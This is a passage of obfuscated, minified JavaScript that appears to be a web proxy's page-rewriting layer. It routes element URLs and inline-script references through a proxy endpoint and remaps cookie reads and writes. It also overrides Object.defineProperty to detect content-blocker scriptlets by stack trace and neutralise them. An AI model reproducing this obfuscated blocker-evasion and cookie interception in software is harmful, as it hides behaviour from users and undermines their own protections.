{protectUrlContext:II,node:IX,baseUrl:Ib,_window:Ir=window,idFilter:IB,urlFilter:IZ,attributeFilter:IO}=Id;if(!(IX instanceof Ir[t5(0x24a)][t5(0x748)]))return;const IT=IG=>(!IB||IB(IG))&&!(0x0,v2['_'])(IG)&&!IG[t5(0x3e0)](t5(0xb38)),Il=IG=>(!IZ||IZ(IG))&&!(0x0,v3['EW'])(IG),IL=IG=>(!IO||IO(IG))&&!(0x0,v2['_'])(IG),Ix=IX[t5(0xcd1)][t5(0xf7c)]();if(t5(0x4dc)===Ix||t5(0x107d)===Ix){const IG=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4ca));IG&&Il(IG)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),(0x0,v3['Wq'])({'protectUrlContext':II,'url':IG,'kind':v3['MN'][t5(0xdf8)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));const Is=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x7fe));Is&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x7fe),WR({'protectUrlContext':II,'srcset':Is,'endpoint':v0['A'][t5(0xc2d)],'baseUrl':Ib,'urlFilter':IZ}));const Iy=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xbb5));Iy&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xbb5),WP(II,Iy,Ib));}else{if(t5(0x10f9)===Ix){const IA=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4ca));if(IA)Il(IA)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),(0x0,v3['Wq'])({'protectUrlContext':II,'url':IA,'kind':v3['MN'][t5(0xa68)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));else{let Ig=vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x10ce)][t5(0x72a)](IX);Ig&&(Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,/\bwindow\.location\b/g,t5(0x296)),vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x363)][t5(0x72a)](IX,Ig)),Ig[t5(0x3e0)](t5(0x767))&&(Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,t5(0x3c1)),vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x363)][t5(0x72a)](IX,Ig)),(0x0,v3['Gy'])(II)||(0x0,v3['Vp'])(II)||!(t5(0x8cc)in II)||t5(0xe49)!==II[t5(0x8cc)]||(Ig[t5(0x3e0)](t5(0x306))&&(Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,t5(0x306),t5(0x267)),vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x363)][t5(0x72a)](IX,Ig)),Ig[t5(0x3e0)](t5(0x300))&&(Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,t5(0x300),t5(0x411)),vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x363)][t5(0x72a)](IX,Ig)),Ig[t5(0x3e0)](t5(0xcc7))&&Ig[t5(0x3e0)](t5(0xb8c))&&(Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,t5(0xcc7),t5(0xee1)),Ig=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](Ig,t5(0xf51),t5(0x330)),Ig[t5(0x3e0)](t5(0x274))?Ig+=t5(0xa83):Ig+=t5(0x370),vh['A'][t5(0x10ce)](Ir)[t5(0xb04)][t5(0x363)][t5(0x72a)](IX,Ig)));}}else{if(t5(0xcff)===Ix){var Ic;const In=null===(Ic=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xfcf)))||void 0x0===Ic?void 0x0:Ic[t5(0xf7c)](),Im=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x105e)),ID=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,'as');if(Im&&Il(Im)){const IP=t5(0x63d)===In||t5(0x10e8)===In&&t5(0x845)===ID?v3['MN'][t5(0x1014)]:t5(0x10e8)===In&&t5(0x10f9)===ID?v3['MN'][t5(0xa68)]:v3['MN'][t5(0xdf8)];vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x105e),(0x0,v3['Wq'])({'protectUrlContext':II,'url':Im,'kind':IP,'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));}}else{if(t5(0xd25)===Ix){const IY=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4ca));if(IY&&IY[t5(0x37a)](t5(0xec4))){const IN=WE(IY,II,Ir);vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),IN);}else IY&&Il(IY)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),(0x0,v3['Wq'])({'protectUrlContext':II,'url':IY,'kind':v3['MN'][t5(0x4ec)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));const Io=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xc94));if(Io){const IR=(0x0,v3['Wq'])({'protectUrlContext':II,'url':v0['A'][t5(0xc2d)]+t5(0xd7f),'kind':v3['MN'][t5(0xa68)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]});Io[t5(0x3e0)](IR)?vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xc94),WS({'_window':Ir,'protectUrlContext':II,'html':Io,'docBaseUrl':Ib})):vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xc94),t5(0x61a)[t5(0x578)](Wm,t5(0x602))[t5(0x578)](IR,t5(0x5d2))[t5(0x578)]((0x0,WD['x'])()['id'],t5(0xece))+WS({'_window':Ir,'protectUrlContext':II,'html':Io,'docBaseUrl':Ib}));}}else{if('a'===Ix){const Iw=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x105e));Iw&&Il(Iw)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x105e),(0x0,v3['Wq'])({'protectUrlContext':II,'url':Iw,'kind':v3['MN'][t5(0x728)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));const IS=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4d7));t5(0x5d4)==typeof IS&&IS[t5(0x3e0)](t5(0x113c))&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4d7),t5(0x3f2)[t5(0x578)](btoa(IS),t5(0xdc7)));const Ip=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x21c));t5(0x5d4)!=typeof Ip||(0x0,v3['Gy'])(II)||(vh['A'][t5(0x10ce)](Ir)[t5(0xc5f)][t5(0x72a)](IX,t5(0x21c)),vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xdb3)+(0x0,v2['md'])(t5(0x21c)),Ip));}else{if(t5(0xbb2)===Ix){const IE=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4ca));IE&&Il(IE)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),(0x0,v3['Wq'])({'protectUrlContext':II,'url':IE,'kind':v3['MN'][t5(0xdf8)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));const Iz=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xccb));Iz&&Il(Iz)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xccb),(0x0,v3['Wq'])({'protectUrlContext':II,'url':Iz,'kind':v3['MN'][t5(0xdf8)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));}else{if(t5(0xefe)===Ix){const IF=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4ca));IF&&Il(IF)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4ca),(0x0,v3['Wq'])({'protectUrlContext':II,'url':IF,'kind':v3['MN'][t5(0xdf8)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]}));}else{if(t5(0x611)===Ix){const Iu=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x4e1)),IK=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xdde));Iu&&Il(Iu)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x4e1),(0x0,v3['Wq'])({'protectUrlContext':II,'url':Iu,'kind':t5(0x99d)===IK?v3['MN'][t5(0x728)]:v3['MN'][t5(0x4ec)],'baseUrl':Ib,'endpoint':v0['A'][t5(0xc2d)]})),IK&&![t5(0x99d),t5(0x2fa),t5(0x8b8),t5(0x109f)][t5(0x3e0)](IK)&&IT(IK)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xdde),(0x0,v2['md'])(IK));}else{if(t5(0x924)===Ix||'g'===Ix){const Ii=[t5(0x10e3),t5(0xed3),t5(0x61d),t5(0x20c),t5(0x439),t5(0xa6e),t5(0xaf2),t5(0xa24)];for(const If of Ii){const IV=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,If);if(IV){const Ia=(0x0,WU['oY'])({'protectUrlContext':II,'value':IV,'baseUrl':Ib,'idFilter':IB,'urlFilter':IZ,'attributeFilter':IO});vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,If,Ia);}}const IJ=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x9ed));if(IJ&&t5(0x5d4)==typeof IJ){if(IJ[t5(0x37a)]('#')&&IT(IJ[t5(0xd5f)](0x1)))vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x9ed),'#'+(0x0,v2['md'])(IJ[t5(0xd5f)](0x1)));else{const Ij=new URL(IJ,Ib);Il(Ij[t5(0x105e)])&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x9ed),(0x0,v3['Wq'])({'protectUrlContext':II,'url':Ij,'kind':v3['MN'][t5(0xdf8)],'endpoint':v0['A'][t5(0xc2d)],'baseUrl':Ib}));}}}else{if(t5(0x89f)===Ix){const X0=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x465));if(X0&&t5(0x5d4)==typeof X0&&IT(X0)){const X1=(0x0,v2['md'])(X0);vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x465),X1);}}else{if(t5(0x845)===Ix){if(t5(0xf5a)===IX[t5(0x40d)](t5(0x8b6))&&!(0x0,v3['Gy'])(II)){let X2=vh['A'][t5(0x10ce)](Ir)[t5(0xe96)][t5(0x10ce)][t5(0x72a)](IX);X2&&(X2=vh['A'][t5(0x10ce)](Ir)[t5(0x836)][t5(0x72a)](X2,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),vh['A'][t5(0x10ce)](Ir)[t5(0xe96)][t5(0x363)][t5(0x72a)](IX,X2));}!function(X3){const t6=t5;let {_window:X4,protectUrlContext:X5,element:X6,baseUrl:X7,idFilter:X8,urlFilter:X9,attributeFilter:Xv}=X3;if(t6(0x845)!==X6[t6(0xcd1)][t6(0xf7c)]())return;const XW=vh['A'][t6(0x10ce)](X4)[t6(0xe96)][t6(0x10ce)][t6(0x72a)](X6);XW&&vh['A'][t6(0x10ce)](X4)[t6(0xe96)][t6(0x363)][t6(0x72a)](X6,(0x0,WU['dv'])({'protectUrlContext':X5,'stylesheet':XW,'baseUrl':X7,'idFilter':X8,'urlFilter':X9,'attributeFilter':Xv}));}({'_window':Ir,'protectUrlContext':II,'element':IX,'baseUrl':Ib,'idFilter':IB,'urlFilter':IZ,'attributeFilter':IO});}}}}}}}}}}}const Ih=vh['A'][t5(0x10ce)](Ir)[t5(0x10f8)][t5(0x10ce)][t5(0x72a)](IX);for(const X3 of Array[t5(0x6eb)](Ih))IT(X3)&&Ih[t5(0xc48)](X3,(0x0,v2['md'])(X3));const Iq=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xdc9));Iq&&IT(Iq)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xdc9),(0x0,v2['zp'])(Iq));const IH=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x1089));IH&&IT(IH)&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x1089),(0x0,v2['md'])(IH));const IC=vh['A'][t5(0x10ce)](Ir)[t5(0xca2)][t5(0x10ce)][t5(0x72a)](IX);IC&&IT(IC)&&vh['A'][t5(0x10ce)](Ir)[t5(0xca2)][t5(0x363)][t5(0x72a)](IX,(0x0,v2['md'])(IC));const IU=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x98b));IX instanceof Ir[t5(0x457)]&&IU&&t5(0x5d4)==typeof IU&&IU[t5(0xb23)]>0x0&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x98b),t5(0x453)+IU);const IQ=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0xb63));IX instanceof Ir[t5(0x457)]&&IQ&&t5(0x5d4)==typeof IQ&&IQ[t5(0xb23)]>0x0&&vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0xb63),t5(0x453)+IQ);const Ik=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,t5(0x845));if(Ik){const X4=(0x0,Wo['e'])((0x0,WU['Vd'])({'protectUrlContext':II,'style':Ik,'baseUrl':Ib,'idFilter':IB,'urlFilter':IZ,'attributeFilter':IO}));vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,t5(0x845),X4);}const IM=[t5(0x89e),t5(0x1093)];for(const X5 of IM){if(!IT(X5))continue;const X6=vh['A'][t5(0x10ce)](Ir)[t5(0x27d)][t5(0x72a)](IX,X5);X6&&(vh['A'][t5(0x10ce)](Ir)[t5(0xc5f)][t5(0x72a)](IX,X5),vh['A'][t5(0x10ce)](Ir)[t5(0xae2)][t5(0x72a)](IX,(0x0,v2['md'])(X5),X6));}if(IX instanceof Ir[t5(0x457)]){const X7=vh['A'][t5(0x10ce)](Ir)[t5(0x740)][t5(0x10ce)][t5(0x72a)](IX),X8=Object[t5(0x76f)](X7);for(const X9 of X8){const Xv=vy(X9);IL(t5(0xdb3)+Xv)&&(X7[(0x0,v2['md'])(Xv)]=X7[X9],delete X7[X9]);}}if(IX instanceof Ir[t5(0xe06)]){for(let XW=0x0;XW<IX[t5(0x79d)][t5(0x699)][t5(0xb23)];XW++)Wp({'_window':Ir,'protectUrlContext':II,'node':IX[t5(0x79d)][t5(0x699)][XW],'baseUrl':Ib,'idFilter':IB,'urlFilter':IZ,'attributeFilter':IO});}}({'protectUrlContext':I6,'node':I7,'baseUrl':I8,'_window':I5,'idFilter':I9,'urlFilter':Iv,'attributeFilter':IW}),I7[t4(0x699)][t4(0x867)](Id=>{Wp({'protectUrlContext':I6,'node':Id,'baseUrl':I8,'_window':I5,'idFilter':I9,'urlFilter':Iv,'attributeFilter':IW});}));}const WE=function(I4,I5){const t7=Hy;let I6=arguments[t7(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!I4||!I4[t7(0x37a)](t7(0xec4)))return I4;const I7=decodeURIComponent(I4[t7(0xd5f)](0xf));if(!I7[t7(0x3e0)](v0['A'][t7(0xc2d)])){const I8=t7(0x61a)[t7(0x578)](Wm,t7(0x602))[t7(0x578)]((0x0,v3['Wq'])({'protectUrlContext':I5,'url':v0['A'][t7(0xc2d)]+t7(0xd7f),'kind':v3['MN'][t7(0xa68)],'baseUrl':vh['A'][t7(0x10ce)](I6)[t7(0x34e)][t7(0x10ce)][t7(0x985)](I6[t7(0xc55)]),'endpoint':v0['A'][t7(0xc2d)]}),t7(0x5d2))[t7(0x578)]((0x0,WD['x'])()['id'],t7(0xece))+WS({'_window':I6,'protectUrlContext':I5,'html':I7});return t7(0xec4)+encodeURIComponent(I8);}return I4;};var Wz=d(0x15ef),WF=d(0x10e2),Wu=d(0x9ea);class WK{static[Hy(0x10ce)](I4,I5){const t8=Hy;let I6=WK[t8(0x98a)][t8(0x10ce)](I5);return I6||(I6=function(I7,I8){return new Proxy(I8,{'get':function(I9,Iv,IW){const t9=a2W;if(t9(0x862)===Iv)return function(II,IX,Ib,Ir){const tv=t9;var IB;const IZ=[II];return void 0x0===Ib?IZ[tv(0xc3b)]('*'):IZ[tv(0xc3b)]('*',Ib),(null!=Ir?Ir:I7)[tv(0x40b)](tv(0x40a))[tv(0x72a)](null!==(IB=this[tv(0x24a)])&&void 0x0!==IB?IB:this,...IZ);};const Id=I8[Iv];return[t9(0x382),t9(0x9ff),t9(0xb19),t9(0xedd),t9(0xc9b),t9(0xfe9),t9(0xb3a),t9(0x1f1),t9(0xcb2),t9(0xdec),t9(0xb6a),t9(0xf4d),t9(0x839),t9(0x10fb),t9(0x947),t9(0x4ce),t9(0x815),t9(0xddb),t9(0xb3f),t9(0x795),t9(0x260),t9(0x1bf),t9(0x8f9),t9(0xd9c),t9(0x999),t9(0xe11),t9(0x632),t9(0x44c),t9(0xc19)][t9(0x3e0)](Iv)&&t9(0xa74)==typeof Id?Id[t9(0x901)](I9):Id;}});}(I4,I5),WK[t8(0x98a)][t8(0x363)](I5,I6)),I6;}}(0x0,vA['A'])(WK,Hy(0x98a),new Map());var Wi=d(0x385);function WJ(I4){const tW=Hy,I5=new TextEncoder()[tW(0x2d9)](I4);let I6='';for(const I7 of I5)I6+=String[tW(0xf28)](I7);return btoa(I6);}function Wf(I4,I5,I6){return I7=>{const td=a2W;var I8;const I9=td(0x85b)==typeof(null==I7?void 0x0:I7[td(0xc24)])?I7[td(0xc24)]:!(null==I7||null===(I8=I7[td(0xc24)])||void 0x0===I8||!I8[td(0xe0e)]),Iv=td(0x85b)==typeof I6?I6:!(null==I6||!I6[td(0xe0e)]);return I7[td(0x413)]===I4&&I9===Iv&&I5===I7[td(0xb3b)];};}const WV=I4=>{const tI=Hy;if(I4[tI(0x1012)])return;I4[tI(0x1012)]=!0x0;const I5=I4[tI(0xe7a)][tI(0x335)],I6=I4[tI(0xe7a)][tI(0x633)],I7=()=>{const tX=tI,I8=new Error()[tX(0x10b8)];return!(!I8||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[tX(0x109b)](I8));};I4[tI(0xe7a)][tI(0x335)]=function(){const tb=tI;return I7()?arguments[tb(0xb23)]<=0x0?void 0x0:arguments[0x0]:I5(...arguments);},I4[tI(0xe7a)][tI(0x633)]=function(){const tr=tI;return I7()?arguments[tr(0xb23)]<=0x0?void 0x0:arguments[0x0]:I6(...arguments);};};function Wa(I4,I5){const tB=Hy;I5[tB(0xb1d)]||I5[tB(0xf45)]||(I5[tB(0xb1d)]=!0x0,I5[tB(0x1012)]||v7['A'][tB(0xb62)](tB(0x5ae)),vh['A'][tB(0x708)](I5),d1(I4,I5),Wj(I5[tB(0xc55)]));}const Wj=I4=>{const tZ=Hy;I4[tZ(0x519)]=[],I4[tZ(0x382)](tZ(0x79f),()=>null);};function d0(I4){const tO=Hy;let I5=!0x0,I6='';try{I6=I4[tO(0x88c)][tO(0x105e)];}catch(I7){I5=!0x1;}return I5;}const d1=(I4,I5)=>{const tT=Hy;{const IX=I5[tT(0xa28)][tT(0xbda)][tT(0x1c4)],Ib=I5[tT(0xe7a)][tT(0xc73)](I5[tT(0xa28)][tT(0xbda)],tT(0x1c4));IX&&Ib&&Ib[tT(0xdf2)]&&Ib[tT(0x3ea)]&&vh['A'][tT(0x10ce)](I5)[tT(0xdb0)][tT(0x72a)](IX)[tT(0x3e0)](tT(0x111c))&&I5[tT(0xe7a)][tT(0x335)](I5[tT(0xa28)][tT(0xbda)],tT(0x1c4),{'get':function(){}});}d4(I5,tT(0x40b),tT(0xc7f),function(){const tl=tT;if(this[tl(0xd2a)])return tl(0x8b0)[tl(0x578)](this[tl(0xe8a)],tl(0xaa5));for(var Ir=arguments[tl(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][tl(0x10ce)](I5)[tl(0xdb0)][tl(0x72a)](this,...IB);}),d5(I5,tT(0x5f2),tT(0x2a4),{'get':function(){const tL=tT;for(var Ir=arguments[tL(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][tL(0x10ce)](I5)[tL(0x1114)][tL(0x10ce)][tL(0x72a)](this,...IB);return IO?(0x0,WU['QS'])(IO):IO;},'set':function(Ir){const tx=tT;for(var IB=arguments[tx(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][tx(0x10ce)](I5)[tx(0x1114)][tx(0x363)][tx(0x72a)](this,tx(0x5d4)==typeof Ir?(0x0,WU['Vd'])({'protectUrlContext':I4,'style':Ir,...IZ}):Ir),Ir;}}),d4(I5,tT(0x5f2),tT(0xd03),function(Ir){const tc=tT;if(this[tc(0x276)])return this[Ir];for(var IB=arguments[tc(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][tc(0x10ce)](I5)[tc(0xc6e)][tc(0x72a)](this,Ir,...IZ);}),d4(I5,tT(0x5f2),tT(0x4bb),function(Ir,IB){const th=tT;if(this[th(0x276)])return this[Ir]=IB;for(var IZ=arguments[th(0xb23)],IO=new Array(IZ>0x2?IZ-0x2:0x0),IT=0x2;IT<IZ;IT++)IO[IT-0x2]=arguments[IT];vh['A'][th(0x10ce)](I5)[th(0x74b)][th(0x72a)](this,Ir,th(0x5d4)==typeof IB?(0x0,WU['oY'])({'protectUrlContext':I4,'value':IB}):IB,...IO);}),d4(I5,tT(0xb73),tT(0x7d8),function(Ir,IB){const te=tT;return vh['A'][te(0x10ce)](I5)[te(0x6d2)][te(0x72a)](this,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Ir}),IB);}),d4(I5,tT(0xb73),tT(0x9dc),function(Ir){const tq=tT,IB=(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Ir});return vh['A'][tq(0x10ce)](I5)[tq(0xd87)][tq(0x72a)](this,IB);}),d5(I5,tT(0x5ca),tT(0x10a3),{'get':function(){const tH=tT;for(var Ir=arguments[tH(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][tH(0x10ce)](I5)[tH(0x3d4)][tH(0x10ce)][tH(0x72a)](this,...IB);return IO?IO[tH(0x1079)](';')[tH(0x723)](IT=>IT[tH(0x1056)]())[tH(0x723)](IT=>{const tC=tH,Il=IT[tC(0xa84)]('=');return[IT[tC(0x8e4)](0x0,Il),IT[tC(0x8e4)](Il+0x1)];})[tH(0x723)](IT=>{const tU=tH;let [Il,IL]=IT;if((0x0,v2['_'])(Il)){const [Ix,Ic,Ih]=(0x0,v2['ks'])(Il)[tU(0x1079)](';');if(Ih)return[Ih,IL];}return[Il,IL];})[tH(0x723)](IT=>{const tt=tH;let [Il,IL]=IT;return''[tt(0x578)](Il,'=')[tt(0x578)](IL);})[tH(0x3cb)](';\x20'):IO;},'set':function(Ir){const tQ=tT,IB=d9(I5)||new URL(I5[tQ(0x88c)][tQ(0x105e)]);for(var IZ=arguments[tQ(0xb23)],IO=new Array(IZ>0x1?IZ-0x1:0x0),IT=0x1;IT<IZ;IT++)IO[IT-0x1]=arguments[IT];const Il=vh['A'][tQ(0x10ce)](I5)[tQ(0x3d4)][tQ(0x10ce)][tQ(0x72a)](this,...IO),IL=Il?Il[tQ(0x1079)](';')[tQ(0x723)](Iq=>Iq[tQ(0x1056)]())[tQ(0x723)](Iq=>{const tk=tQ,IH=Iq[tk(0xa84)]('=');return[Iq[tk(0x8e4)](0x0,IH),Iq[tk(0x8e4)](IH+0x1)];})[tQ(0x20c)](Iq=>{let [IH,IC]=Iq;return(0x0,v2['_'])(IH);})[tQ(0x723)](Iq=>{const tM=tQ;let [IH,IC]=Iq;return[IH,IC,...(0x0,v2['ks'])(IH)[tM(0x1079)](';')];})[tQ(0x723)](Iq=>{let [IH,IC,IU,IQ,Ik]=Iq;return{'key':IH,'value':IC,'domain':IU,'path':IQ,'name':Ik};}):[],Ix=(Iq=>(0x0,WF[tQ(0xc5d)])(Iq,{'decodeValues':!0x1}))(Ir);if(void 0x0===Ix[tQ(0x892)]&&(Ix[tQ(0x892)]=I5[tQ(0x38d)][tQ(0xc02)]),Ic=(Ic=Ix[tQ(0x892)])[tQ(0x37a)]('.')?Ic[tQ(0xd5f)](0x1):Ic,IB[tQ(0xc02)]===I4[tQ(0x1067)]&&(!Ic||IB[tQ(0xc02)][tQ(0x8bb)](Ic)))return vh['A'][tQ(0x10ce)](I5)[tQ(0x3d4)][tQ(0x363)][tQ(0x72a)](this,Ir,...IO);var Ic;const Ih=function(Iq,IH,IC,IU,IQ){const tG=tQ,Ik=new URL((0x0,v3['EW'])(IH[tG(0x88c)][tG(0x105e)])?(0x0,v3['sH'])(IH[tG(0x88c)][tG(0x105e)])[tG(0x1127)]:IH[tG(0x88c)][tG(0x105e)]);if(!IQ[tG(0x49f)]){if('/'===Ik[tG(0x10b2)])IQ[tG(0x49f)]='/';else{const IM=Ik[tG(0x10b2)][tG(0x1079)]('/')[tG(0xd5f)](0x0,-0x1)[tG(0x3cb)]('/');IQ[tG(0x49f)]=IM||'/';}}return IQ[tG(0x892)]||(IQ[tG(0x892)]=Ik[tG(0xc02)]),IQ[tG(0x892)][tG(0x37a)]('.')||(IQ[tG(0x892)]='.'+IQ[tG(0x892)]),((IG,Is,Iy,IA,Ig)=>{const ts=tG,In=Iy[ts(0xd42)](IP=>IP[ts(0xe8a)]===IA[ts(0xe8a)]&&IP[ts(0x892)]===IA[ts(0x892)]&&IP[ts(0x49f)]===IA[ts(0x49f)]),Im=In?In[ts(0xa25)]:(0x0,v2['md'])(''[ts(0x578)](IA[ts(0x892)],';')[ts(0x578)](IA[ts(0x49f)],';')[ts(0x578)](IA[ts(0xe8a)]),(0x0,Wu['$o'])()),ID={'httpOnly':IA[ts(0x24b)],'maxAge':IA[ts(0x10d8)],'encode':IP=>IP};return ID[ts(0x49f)]=function(IP,IY){const ty=ts,Io=(0x0,v3['rI'])(IY,IP[ty(0x1067)]);if('v7'===IP[ty(0xb20)])return'/'[ty(0x578)](v3['lv'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)]((0x0,Wq['Y_'])(IP[ty(0x8cc)]),'/')[ty(0x578)](Io);if('v8'===IP[ty(0xb20)])return'/'[ty(0x578)](v3['ep'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)]((0x0,Wq['Y_'])(IP[ty(0x8cc)]),'/')[ty(0x578)](Io);if('v9'===IP[ty(0xb20)])return'/'[ty(0x578)](v3['ZM'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)](Io);if(ty(0x824)===IP[ty(0xb20)])return'/'[ty(0x578)](v3['Ph'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)](Io);if(ty(0x711)===IP[ty(0xb20)])return'/'[ty(0x578)](v3['g3'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)](Io);if(ty(0xba0)===IP[ty(0xb20)])return'/'[ty(0x578)](v3['qF'],'/')[ty(0x578)](IP[ty(0x1067)],'/')[ty(0x578)](Io);throw new Error(ty(0x6c4)[ty(0x578)](IP));}(IG,IA[ts(0x892)]),ID[ts(0x892)]=new URL((0x0,v5['aV'])(Is))[ts(0xc02)],Ig&&(ID[ts(0x93c)]=Ig),ID[ts(0x231)]=!0x0,ID[ts(0xbc7)]=ts(0xdbd),IA[ts(0xd3a)]&&!isNaN(IA[ts(0xd3a)][ts(0xf3c)]())&&(ID[ts(0xd3a)]=IA[ts(0xd3a)]),(0x0,Wz['l'])(Im,IA[ts(0xf3b)],ID);})(Iq,IC,IU,IQ);}(I4,I5,v0['A'][tQ(0xc2d)],IL,Ix);return vh['A'][tQ(0x10ce)](I5)[tQ(0x3d4)][tQ(0x363)][tQ(0x72a)](this,Ih,...IO);}}),d4(I5,tT(0x5ca),tT(0x351),function(Ir){const tA=tT;return 